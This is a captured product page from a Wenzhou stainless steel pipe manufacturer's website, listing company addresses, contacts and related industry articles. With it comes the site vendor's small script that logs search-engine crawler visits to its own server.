

--- FILE ---
content_type: text/html
request_url: http://www.zjhdtg.net/content4_40.htm
body_size: 4801
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>非标不锈钢管-温州海鼎特种不锈钢有限公司</title>
<meta name="keywords" content=""/>
<meta name="description" content=""/>
<!-- 包含 js_css 脚本样式引用模板文件 -->
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<link rel="stylesheet" type="text/css" href="/Templates/template3/style/css.css">
<script src="/Templates/template3/style/index.js" type="text/javascript"></script>
<!-- 包含 js_css 脚本样式引用模板文件 -->
<script src="/Templates/template3/style/response_css_js/jquery-3.4.1.min.js"></script>
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/animate_y.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/swiper.min.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/response_y.css">
<script type="text/javascript" src="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.js"></script></head>
<body>
<div class="head" id="top1">
  <div class="head_main">
    <div class="logo"><a href="/" title="温州海鼎特种不锈钢有限公司"><img src="/Templates/template3/style/logo.jpg" alt="温州海鼎特种不锈钢有限公司" /></a></div>
    <div class="head_dh">
      <ul>
        <li class="top_dh_1"><a href="/" title="网站首页"><img src="/Templates/template3/style/dh1.png" />网站首页</a></li>
        <li class="top_dh_1"><a href="/page_3.htm"  title="走进海鼎"><img src="/Templates/template3/style/dh2.png" />走进海鼎</a></li>
        <li class="top_dh_1"><a href="/category4.htm" title="新闻中心"><img src="/Templates/template3/style/dh3.png" />新闻中心</a></li>
        <li class="top_dh_1"><a href="/category5.htm" title="产品展示"><img src="/Templates/template3/style/dh4.png" />产品展示</a></li>
        <li class="top_dh_1"><a href="/page_26.htm"  title="出口不锈钢管"><img src="/Templates/template3/style/dh5.png" />出口不锈钢管</a></li>
        <li class="top_dh_1"><a href="/page_6.htm"  title="客服中心"><img src="/Templates/template3/style/dh6.png" />客服中心</a></li>
      </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>

<!-- 992以下 导航条  navbar-fixed-top-->
<nav class="navbar navbar-default navbar-mobile bootsnav on hidden-md hidden-lg">
  <div class="container"> 
    <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
				data-target="#navbar-menu" aria-expanded="false"> 
      <!-- <span class="sr-only">Toggle navigation</span> --> 
      <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
      <a class="navbar-brand logo" href="/">
      <div class="logo_img"> <img src="/Templates/template3/style/logo.jpg" alt="温州海鼎特种不锈钢有限公司"> </div>
      </a> </div>
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="navbar-menu">
      <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                 <li > <a href="/"
                        > 
        网站首页 </a>         </li>
         <li > <a href="/page_3.htm"
                        > 
        走进海鼎 </a>         </li>
         <li  class="dropdown" > <a href="/category4.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        新闻动态 </a>         <ul class="dropdown-menu">
                              <li > <a href="/category20.htm" > 企业资讯 </a> </li>
                    <li > <a href="/category21.htm" > 行业资讯 </a> </li>
                    
        </ul>
                </li>
         <li  class="dropdown" > <a href="/category5.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        产品中心 </a>         <ul class="dropdown-menu">
                              <li > <a href="/category15.htm" > 不锈钢压力管 </a> </li>
                    <li > <a href="/category16.htm" > 不锈钢光亮管 </a> </li>
                    <li > <a href="/category17.htm" > 不锈钢仪表管 </a> </li>
                    <li > <a href="/category18.htm" > 不锈钢小管 </a> </li>
                    <li > <a href="/category23.htm" > 非标不锈钢管 </a> </li>
                    <li > <a href="/category24.htm" > 薄壁不锈钢管 </a> </li>
                    <li > <a href="/category25.htm" > 精密不锈钢管 </a> </li>
                    
        </ul>
                </li>
         <li > <a href="/page_26.htm"
                        > 
        出口不锈钢管 </a>         </li>
         <li > <a href="/page_6.htm"
                        > 
        客服中心 </a>         </li>
         
        
      </ul>
    </div>
  </div>
</nav>
<div class="none992"></div><div class="sads">
  <div class="probjs">
    <div class="about_mains">
      <div class="nfl_cent">
        <div class="asdc">
          <ul>
                                     <li ><a href="/category15.htm">不锈钢压力管</a>
            </li>
             <li ><a href="/category16.htm">不锈钢光亮管</a>
            </li>
             <li ><a href="/category17.htm">不锈钢仪表管</a>
            </li>
             <li ><a href="/category18.htm">不锈钢小管</a>
            </li>
             <li class="phover"><a href="/category23.htm">非标不锈钢管</a>
            </li>
             <li ><a href="/category24.htm">薄壁不锈钢管</a>
            </li>
             <li ><a href="/category25.htm">精密不锈钢管</a>
            </li>
                        
          </ul>
          <div class="clear"></div>
        </div>
        <div class="buis"><font><img src="/Templates/template3/style/wz.png">　当前位置：<a href="/">首页</a> &gt;&nbsp;<a href="/category5.htm">产品中心</a> &gt;&nbsp;<a href="/category5.htm">产品中心</a> &gt;&nbsp;<a href="/category23.htm">非标不锈钢管</a></font></div>
        <div id="bimg">
          <div class="vsis">
            <ul>
              <li><img src="/upload/20160527/172529628619.jpg" alt="非标不锈钢管"></li>
            </ul>
          </div>
          <div class="ihsi">
            <ul>
              <li class="dsjh"><img src="/upload/20160527/172529628619.jpg" alt="非标不锈钢管"></li>
            </ul>
          </div>
        </div>
        <div id="cpxt_r">
  <div class="gaob">
    <h1>非标不锈钢管</h1>
  </div>
  <div class="isff"> <strong>总部地址：</strong>温州市龙湾区万达广场1号写字楼1220-1222号<br>
    <strong>生产一部：</strong>温州市经济开发区滨海园区<br>
    <strong>生产二部：</strong>浙江.金华武义温州工业城<br>
    <strong>销售二部：</strong>苏州工业园区（星海街）<br>
    <strong>手　　机：</strong>13587643177<br>
    <strong>总　　机：</strong>086-0577-28869111 </div>
  <div class="shis">
    <ul>
      <li><a href="javascript:window.print();" class="dayi">打印此页面</a></li>
      <li><a href="mailto:1287299@qq.com" class="daye">给我发EMAIL</a></li>
      <li><a href="javascript:;" class="days lianChat_movePosition" onclick="lianChat.btnRun('.lianChat_movePosition')" id="lXPopup-btn2">立即咨询</a></li>
    </ul>
  </div>
  <div class="xgui"><img src="/Templates/template3/style/tel.png"></div>
</div>
        <div style="clear:both"></div>
      </div>
    </div>
  </div>
  <div id="demo1"></div>
</div>
<p style="text-align:center;margin-top:30px;margin-bottom: 20px;">
  <button onclick="lianChat.btnRun('.lianChat_movePosition2');" class="lXPopup-btn lianChat_movePosition2"> <i class="icon-now"></i><span>立即咨询</span> </button>
</p>
<div class="huhs">
  <div class="ihis">
    <div class="slji">
      <div>分享到：</div>
      <div class="bdsharebuttonbox bdshare-button-style0-24" data-bd-bind="1464227987956"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
      <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script> 
    </div>
    <font>详细资料</font> </div>
  <div class="jisj"> </div>
  <div class="jisj">
    <div class="xwxg_tit"><h2>相关资讯</h2></div>
    <ul class="news_xg">
                  <li><img src="/Templates/template3/style/hd.jpg">　<a href="/content3_463.htm" title="化工流体输送为何首选不锈钢压力管？耐腐蚀性能深度分析">化工流体输送为何首选不锈钢压力管？耐腐蚀性能深度分析</a>
        <div class="ldate">[2025-12-30]</div>
      </li>
            <li><img src="/Templates/template3/style/hd.jpg">　<a href="/content3_462.htm" title="内壁光洁度的重要性：如何保证仪表信号的准确传输？">内壁光洁度的重要性：如何保证仪表信号的准确传输？</a>
        <div class="ldate">[2025-12-30]</div>
      </li>
            <li><img src="/Templates/template3/style/hd.jpg">　<a href="/content3_461.htm" title="内径公差控制小于0.01mm？解读不锈钢毛细管的超高精度">内径公差控制小于0.01mm？解读不锈钢毛细管的超高精度</a>
        <div class="ldate">[2025-12-23]</div>
      </li>
            <li><img src="/Templates/template3/style/hd.jpg">　<a href="/content3_460.htm" title="“镜面”效果如何实现？不锈钢光亮管抛光技术深度探讨">“镜面”效果如何实现？不锈钢光亮管抛光技术深度探讨</a>
        <div class="ldate">[2025-12-23]</div>
      </li>
            <li><img src="/Templates/template3/style/hd.jpg">　<a href="/content3_459.htm" title="读懂标准：ASTM A312/A269，不锈钢压力管的核心规范解读">读懂标准：ASTM A312/A269，不锈钢压力管的核心规范解读</a>
        <div class="ldate">[2025-12-16]</div>
      </li>
            <li><img src="/Templates/template3/style/hd.jpg">　<a href="/content3_458.htm" title="何为“仪表级”品质？不锈钢仪表管的尺寸精度与一致性">何为“仪表级”品质？不锈钢仪表管的尺寸精度与一致性</a>
        <div class="ldate">[2025-12-16]</div>
      </li>
            <li><img src="/Templates/template3/style/hd.jpg">　<a href="/content3_457.htm" title="微米级的挑战：不锈钢毛细管的生产工艺与核心技术">微米级的挑战：不锈钢毛细管的生产工艺与核心技术</a>
        <div class="ldate">[2025-12-09]</div>
      </li>
            <li><img src="/Templates/template3/style/hd.jpg">　<a href="/content3_456.htm" title="304与316L不锈钢光亮管，如何根据环境选对材质？">304与316L不锈钢光亮管，如何根据环境选对材质？</a>
        <div class="ldate">[2025-12-09]</div>
      </li>
            <li><img src="/Templates/template3/style/hd.jpg">　<a href="/content3_455.htm" title="承压是关键：不锈钢压力管的壁厚与压力等级计算指南">承压是关键：不锈钢压力管的壁厚与压力等级计算指南</a>
        <div class="ldate">[2025-12-02]</div>
      </li>
            <li><img src="/Templates/template3/style/hd.jpg">　<a href="/content3_454.htm" title="细微之处见真章：不锈钢仪表管的精密内涵与高标准">细微之处见真章：不锈钢仪表管的精密内涵与高标准</a>
        <div class="ldate">[2025-12-02]</div>
      </li>
            <li><img src="/Templates/template3/style/hd.jpg">　<a href="/content3_453.htm" title="探秘“工业的微血管”：不锈钢毛细管的精密世界">探秘“工业的微血管”：不锈钢毛细管的精密世界</a>
        <div class="ldate">[2025-11-25]</div>
      </li>
            <li><img src="/Templates/template3/style/hd.jpg">　<a href="/content3_452.htm" title="不锈钢光亮管的光泽奥秘：表面处理工艺全解析">不锈钢光亮管的光泽奥秘：表面处理工艺全解析</a>
        <div class="ldate">[2025-11-25]</div>
      </li>
            
    </ul>
  </div>
</div>
<div class="footer">
  <div class="f_main">
    <ul>
      <li class="f_li_tit"> <a href="/page_3.htm" title="走进海鼎" rel="nofollow"><img src="/Templates/template3/style/dh1.png" />走进海鼎</a> </li>
                  <li class="f_li_lm"><a href="/page_3.htm" rel="nofollow">公司简介</a></li>
            <li class="f_li_lm"><a href="/page_13.htm" rel="nofollow">企业理念</a></li>
            <li class="f_li_lm"><a href="/page_14.htm" rel="nofollow">企业风采</a></li>
            <li class="f_li_lm"><a href="/page_19.htm" rel="nofollow">加盟海鼎</a></li>
            
    </ul>
    <ul>
      <li class="f_li_tit"> <a href="/category4.htm" title="新闻中心"><img src="/Templates/template3/style/dh2.png" />新闻中心</a> </li>
      <li class="f_li_lm"><a href="/category4.htm" title="新闻资讯">新闻资讯</a></li>
    </ul>
    <ul>
      <li class="f_li_tit"> <a href="/category5.htm" title="产品展示"><img src="/Templates/template3/style/dh3.png" />产品展示</a> </li>
                  <li class="f_li_lm"><a href="/category15.htm">不锈钢压力管</a></li>
            <li class="f_li_lm"><a href="/category16.htm">不锈钢光亮管</a></li>
            <li class="f_li_lm"><a href="/category17.htm">不锈钢仪表管</a></li>
            <li class="f_li_lm"><a href="/category18.htm">不锈钢小管</a></li>
            <li class="f_li_lm"><a href="/category23.htm">非标不锈钢管</a></li>
            <li class="f_li_lm"><a href="/category24.htm">薄壁不锈钢管</a></li>
            <li class="f_li_lm"><a href="/category25.htm">精密不锈钢管</a></li>
            
    </ul>
    <ul>
      <li class="f_li_tit"> <a href="/page_6.htm" title="客服中心"><img src="/Templates/template3/style/dh3.png" />客服中心</a> </li>
      <li class="f_li_lm">联 系 人：陈占波</li>
      <li class="f_li_lm">手　　机：13587643177</li>
      <li class="f_li_lm">总　　机：086-0577-28869111</li>
      <li class="f_li_lm">传　　真：086-0577-28869222</li>
      <li class="f_li_lm">电子邮箱：649362016@qq.com</li>
      <li class="f_li_lm">总部地址：温州市龙湾区万达广场1号写字楼1220-1222号</li>
    </ul>
    <ul class="f_wx">
      <li>
        <div class="f_wz_img"><img  src="/Templates/template3/style/ewm.jpg" width="83" height="82"/></div>
        <div class="f_wz_web"> <span>海鼎网站</span><br />
          手机扫一扫<br />
          与我们保持联系</div>
        <div class="clear"></div>
        <div class="foot_lx_s1">我们真诚为您服务！</div>
        <div class="foot_lx_s1">服务热线：0577-86728933 </div>
        <div class="foot_lx_s2">
          <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more" rel="nofollow"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间" rel="nofollow"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博" rel="nofollow"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博" rel="nofollow"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网" rel="nofollow"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信" rel="nofollow"></a></div>
          <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script> 
        </div>
      </li>
    </ul>
    <div class="clear"></div>
  </div>
</div>
<div class="foot" id="foot1">
  <div class="f_main">
    <div class="f_left">Copyright @  温州海鼎特种不锈钢有限公司 ALL Rights Reserveds　技术支持：联欣科技 <a href="/sitemap.xml" target="_blank">网站地图</a></div>
    <div class="clear"></div>
  </div>
</div>
<div class="dwz">
  <div class="dwz_s"><a href="#top1"  id="top1Btn" ><img  src="/Templates/template3/style/sh.png"/></a></div>
  <div><a href="#foot1"  id="foot1Btn" ><img  src="/Templates/template3/style/xia.png"/></a></div>
</div>

<!-- 底部文件 -->
<footer>
  <div class="footerDiv">
    <ul class="footerWrap row">
      <li class="map" data-url="/"> <a href="/"> <i class="iconfont icon-zhuye"></i>网站首页</a> </li>
      <li class="tel start" data-url="tel:13587643177"> <a href="tel:13587643177"> <i class="iconfont icon-icon_voipphone"></i>免费电话</a> </li>
      <li class="xinxi" data-url="javascript:void(0);"> <a href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a> </li>
    </ul>
  </div>
</footer>
<link rel="stylesheet" href="//at.alicdn.com/t/font_1368463_ob7bduari9.css">

<!--百度流量统计--> 
<script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "https://hm.baidu.com/hm.js?74cc80958c1403490662cbb3d7c323c9";
 var s = document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script> 

<!-- lian Code --> 
<script src="https://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code -->

<script src="/Templates/template3/style/response_css_js/wow.min.js"></script> 
<script type="text/javascript" src="/Templates/template3/style/response_css_js/bootstrap.min.js"></script> 
<script src="/Templates/template3/style/response_css_js/bootsnav.js"></script> 
<script src="/Templates/template3/style/response_css_js/swiper.min.js"></script> 
<script src="/Templates/template3/style/response_css_js/fastclick.js"></script> 
<script src="/Templates/template3/style/response_css_js/iscroll.js"></script> 
<script type="text/javascript" src="/Templates/template3/style/response_css_js/response_y.js"></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://spider.zj11.net/
body_size: 943
content:
;!function (win, doc) {
    var PKSpider = function () {
            if (typeof $ === "undefined") {
                loadingJS('http://lib.sinaapp.com/js/jquery/1.8.3/jquery.min.js');
            }
        },
        post = function (data) {
            $.ajax({
                contentType: 'application/json',
                type: "POST",
                url: 'https://cms.lian-xin.com/Spider/CreateNewSpider',
                data: JSON.stringify(data),
                dataType: "json",
                cache: false,
                success: function (result) {
                    console.log('通信成功');
                },
                error: function (message) {
                    console.log('通信不成功');
                }
            });
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        };

    PKSpider.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                setTimeout(function () {
                    fn();
                }, 500);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    setTimeout(function () {
                        fn();
                    }, 500);
                }
            });
        }
    };

    PKSpider.prototype.init = function () {
        let list_label = ['spider', 'bot', 'slurp'];
        let user_agent = navigator.userAgent.toLowerCase();
        for (let string of list_label) {
            if (user_agent.indexOf(string) > 0) {
                //  转为小写
                let referrer = doc.referrer.toLowerCase();
                post({
                    referrer, user_agent,
                    pageTitle: doc.getElementsByTagName('title')[0].innerHTML,
                    pageUrl: encodeURI(win.location.href),
                    hostName: win.location.hostname
                });
                break;
            }
        }
    }

    win.PKSpider = new PKSpider();
    win.PKSpider.ready(function () {
        win.PKSpider.init();
    });

}(window, document);
